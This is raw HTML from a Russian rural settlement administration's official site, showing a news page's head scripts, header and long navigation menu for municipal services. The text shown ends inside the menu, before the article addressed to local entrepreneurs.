

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2024-04-05-4727
body_size: 13425
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Уважаемые предприниматели станицы Калининской! - 5 Апреля 2024 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.297185383663919"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","site":{"domain":"xn----7sbbar0amjfp.xn--p1ai","id":"0adm-kalina","host":"adm-kalina.ucoz.ru"},"language":"ru","layerType":7,"sign":{"7253":"Начать слайд-шоу","5255":"Помощник","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","7252":"Предыдущий"},"module":"news","ssid":"440143570457605220757","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"google":{"height":600,"width":700},"ok":{"height":390,"width":710},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
